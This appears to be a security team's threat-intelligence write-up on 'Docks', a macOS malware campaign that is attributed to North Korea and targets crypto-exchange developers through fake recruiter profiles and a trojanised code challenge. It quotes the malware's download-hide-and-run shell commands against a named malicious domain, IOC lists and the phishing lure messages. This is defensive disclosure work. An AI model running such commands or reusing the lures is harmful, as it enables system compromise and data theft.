
Docks
Profiling & Disrupting (yet another) State-Sponsored campaign targeting the crypto space
Introduction: February again
In February 2023, we uncovered a sample of a State-Sponsored malware embedded within a legitimate QR code generator — QRLog — attributed to Labyrinth Chollima (North Korea).
Now, a year later, history seems to repeat itself once more as another malware campaign from a State-Sponsored Actor emerges, once again targeting the crypto space. Join us in this new research effort to profile and disrupt yet another nation-backed campaign.
Corporate Catfish
In the world of cyber espionage, threat actors (TAs) employ sophisticated tactics to infiltrate organizations, and the crypto space is no exception. On this campaign, TAs target technical employees within crypto exchanges, engaging with them through professional platforms like LinkedIn and sometimes Twitter (X). Posing as representatives from reputable crypto exchanges, they lure victims with lucrative job offers (refer to the Appendix II for a detailed outline of this phishing campaign).
Once the victim takes the bait, the TA orchestrates a fake interview, presenting a code challenge under the guise of assessing the candidate’s technical prowess. However, unbeknownst to the victim, the code challenge is infected with a malicious implant, initiating a silent infection chain. We managed to get one of these artifacts and then our journey began.
Docks



This malicious challenge, dubbed “SlackToCSV”, catalyzes the infection: It downloads fake binaries posing as Zsh and Visual Studio Updater from a newly observed domain in the wild. Operating in a manner reminiscent of previous state-sponsored or advanced persistent threat (APT) campaigns like QRLog, the malware compresses the victim’s home folder and other interesting files, moving them to a hidden folder named “.docks” which will be later used for exfiltration. This behavior led me to name it “Docks”.
What’s particularly alarming about Docks is the lack of detections of its binaries: Our submissions to VirusTotal yielded no prior detections [2], indicating that we were the first to encounter (and profile) this never-before-seen campaign. Just a day later, Microsoft flagged the counterfeit Visual Studio Code Updater as a Generic Trojan [3], further underscoring the severity of the threat at hand.

Docks features an rather simple but interesting infection chain:
Download a fake ZSH binary (novel sample):
bash -c cd /Users/$USER/.local/ && curl -O -s https://sarkerrentacars[.]com/zshrc2 && chmod +x zshrc2 && chflags hidden zshrc2 && ./zshrc2Download a fake Visual Studio Update (novel sample):
bash -c cd /Users/$USER/ && curl -O -s https://sarkerrentacars[.]com/VisualStudioUpdating && chmod +x VisualStudioUpdating && chflags hidden VisualStudioUpdating && ./VisualStudioUpdatingCopy all interesting files and a compressed copy of the home folder to
$HOME/.docksExfiltrate files to designated C2/exfiltration server.
Throughout the incident, unbeknownst to the threat actor, their malware operated within a controlled environment (sandbox), resulting in restricted communication, blocking all exfiltration attempts leading to no data being compromised (leaked).
The simple yet destructive behavior of “Docks” consistently brought to mind Labyrinth Chollima’s QRLog. There’s a reason behind this association.
Smooth as Velvet…

The domain from which the samples were distributed was generated by a Domain Generation Algorithm (DGA), a common technique employed by State-Sponsored or Advanced Persistent Threats (APTs). Upon tracing back the domain, we discovered significant correlations with previous intelligence and recycled infrastructure, often utilized in prior campaigns.
Utilizing the bIOChip tool, developed for correlating APT activity with specific domains, we achieved a High-Confidence -but not final- attribution rating to a State-Sponsored Actor. Further correlation of existing intelligence [1] surrounding the TA’s infrastructure led us to believe Kimsuky / Velvet Chollima, an elite division within the DPRK RGB (Democratic Republic of North Korea’s Reconnaissance General Bureau), more commonly known as LAZARUS may be behind this effort. This division is notorious for its fierce attacks and espionage operations [5][6][7], sharing the same threat level as Ricochet Chollima and surpassing divisions like Labyrinth (QRLog), Stardust, and Silent Chollima.

… But soft as a plushie
So, once again, we find ourselves fending off a North Korean State-Sponsored Actor, who attempted to target the crypto space — and specifically, our crypto exchange — with a smooth-as-velvet intrusion, but ended up being just a soft cuddly plushie displayed on our trophy racks, side by side with Labyrinth Chollima.
Acknowledgements
Lots of people were involved in this research, whose efforts were indispensable to bring this article today. We extend our heartfelt gratitude to the following individuals for their invaluable contributions:
Luis Noriega & Emilio Revelo for coordinating the research.
Nelson Colón for providing IOCs and reversing the malware samples, sharing useful insight on its infection chain.
Rigoberto Montiel, Luis Ríos and Augusto Evangelista for their early detection, sharing invaluable intel about the activity carried out by the actor.
Cristian Lomelli and Marco Navarro for handling the research postmortem making sure everything is clean and working smoothly.
Appendix I: IOCs
Primary
URL:sarkerrentacars.com/zshrc2
URL:sarkerrentacars.com/VisualStudioUpdating
Domain:serviceicloud.com
Domain:sarkerrentacars.com
IP:85.187.128.40
IP:72.21.81.200
File:zshrc2File:VisualStudioUpdating
File:.docksFile:SlackToCsv.Test.csproj
File:SlackToCsv.zip
SHA256:e96c13667bccd6c6c38d9797b15642bfea19080f9bc90d944e7ae6abfb4c64be
MD5:5fcc12eaba8185f9d0ddecafae8fd2d1
SHA256:fe565f4296570a89893828cdd61c6421cf745bab220e21cebce226863d5772a0
MD5:b67bba781e5cf006bd170a0850a9f2d0
SHA256:97014cc9b69077a9aa291cd2d4d668dc66f093b564d6d2844933c7932374508f
MD5:9a5fdacb3b42ec5d2d2b1dd49c132829Secondary / Associated
URL:sarkerrentacars.com
URL:kissgy.com
URL:dogneedsex.com
URL:ethanypin.com
URL:xem16.com
URL:cutiepins.com
URL:ikafan.com
URL:wimpless.com
URL:taohuazu.com
URL:mnchost.com
URL:zoopussy.com
URL:corights.net
URL:account-aljazeera.net
URL:bcvps.com
URL:afterfive.net
URL:grn.cc
URL:hotmoza.com
URL:origaminow.com
URL:tietuku.com
URL:vaginabasah.net
URL:realfreegames.net
URL:a-fondness-for-beauty.com
URL:plaza-care.com
URL:sett.com
URL:tuzuopeng.com
URL:peicompany.com
URL:dongbangchem.com
URL:lotscloud.com
URL:animepahe.com
URL:ricenmore.com
URL:mybbse.net
URL:chatconnecting.com
URL:antigmo.net
URL:hondavids.com
URL:aeromodelismonapratica.com
URL:tortivarna.com
URL:leakchannel.com
URL:net-server1.com
URL:jsnarvasa.com
URL:apartmentcharlie-zagreb.com
URL:wetcottonballs.com
URL:bokepshare.com
URL:cashyeild.com
URL:gotrkfast.com
URL:bokep8.com
URL:ipchanged.com
URL:sexroom10.com
URL:download-video-bokep.com
URL:dark69.com
URL:abidingwordchurch.com
URL:thezootube.com
URL:meyhanesepeti.com
URL:orafaq.net
URL:cuteyoungporn.com
URL:gdmachinery.net
URL:fulltemplatedownloads.com
URL:cheapjordans.net
URL:gstarboard.com
URL:k9beast.com
URL:gurupiano.com
URL:hostblast.net
URL:danawg.com
URL:jv2win.com
URL:phimxh.com
URL:sesez.com
URL:lanyus.com
URL:extreime-net.com
URL:mommy8.com
URL:91r.net
URL:npahrs.com
URL:google-script.com
URL:chosuckhoe.net
URL:beimishoes.com
URL:anti-spyware-software.net
URL:36porn.com
URL:wenku8.com
URL:qki6.com
URL:trkdb.com
URL:bbinslv.com
URL:gap-facebook.com
URL:fbdownvid.com
URL:usa.cc
URL:showmyipaddress.com
URL:hocsex.com
URL:noies-despullades.com
URL:melieehats.com
URL:titlndform.com
URL:animalpornotube.com
URL:markstvic.com
URL:snapdealist.com
URL:kinkyshare.com
URL:indo84.com
URL:creative.com
URL:dog-sex-tube.com
URL:englicist.com
URL:newbrazzers.com
URL:lebenna.com
URL:gtplanet.net
URL:ebook3000.com
URL:pc-speedup.net
URL:nandoliachemicals.net
URL:togethercreation.com
URL:pubailresortclub.com
URL:sgloanaid.com
URL:mdmehedihasan-bd.com
URL:shalbonsweets.com
URL:myplugintheme.com
URL:meqapersonels.com
URL:openerhospitality.com
URL:iqramadrasah.com
URL:ashiqulbd.com
URL:m-meraki.com
URL:topupdatenews24.com
URL:themeplagins.xyz
URL:bigbazaarweb.com
URL:eclipse-bd.com
URL:microjobbd.com
URL:24banglahd.xyzAppendix II: Bait & Switch
This appendix provides a short outline of the sophisticated phishing campaign that targeted our users via social media platforms such as Twitter and LinkedIn. The campaign involved threat actors posing as representatives from reputable crypto exchanges, luring victims with lucrative job offers in order to infiltrate our organization’s network
Twitter Campaign
Name: Alice Larson
Profile: @larsonn_alice
Profile picture link: https://pbs.twimg.com/profile_images/1749886231201153024/BrkiWfIE_400x400.jpg
Conversation opener:
Hi. We have a position of Senior Software Developer in PancakeSwap, the salary is biweekly in crypto or direct deposit. per month the rate can be up to 24000$, or hourly payment.
If you are interested? please send me your phone number and e-mail address for additional information, we can set up a call and I will tell you everything in details.
LinkedIn
Name: Nargis Begum
Company: PancakeSwap
Profile: https://www.linkedin.com/in/nargis-begum-7484992b1/
Profile picture link: https://media.licdn.com/dms/image/D4D03AQHafYz4P6_l_A/profile-displayphoto-shrink_800_800/0/1706693765650?e=1712188800&v=beta&t=lx8ICd6kGvUahw5V6mwH8w41X17u826T7NyBqA8YB8I
Description:
As a HR Manager at PancakeSwap, the leading decentralized cryptocurrency exchange platform, I leverage my master’s degree in finance and my previous experience as a finance specialist at FOREX to manage the human resources functions of a fast-growing and innovative company. I have over five years of experience in human resources, and over three years of experience in the finance sector, where I gained valuable skills in cryptocurrency investment, risk management, and compliance. I am passionate about creating a diverse, inclusive, and supportive work environment for the PancakeSwap team, as well as attracting and retaining top talent in the crypto industry. I am also committed to learning and developing new skills and competencies in the rapidly evolving field of cryptocurrency exchange platforms.
Conversation opener:
Hi. We have a position of Senior Software Engineer in PancakeSwap, the salary is biweekly in crypto or direct deposit. per month the rate can be up to 21000$, or hourly payment.
If you are interested? please send me your phone number and e-mail address for additional information, we can set up a call and I will tell you everything in details.
Nargis Begum
Human Resources @ PancakeSwap |Finance, Management
Voight Kampff Test
AI may have played an important role in this campaign, as profile pictures appeared to be highly probable artificially generated, according to the ‘Is It AI?’ Checker.
Other profiles and contact attempts
Appendix III: Usual suspects
Other research laboratories have conducted their own investigations, yielding notable findings but with attributions different from ours. Some suggest that the sample may be linked to ALPHV/BlackCat/NOBERUS or even BlackBasta [9]. We respectfully disagree with these results.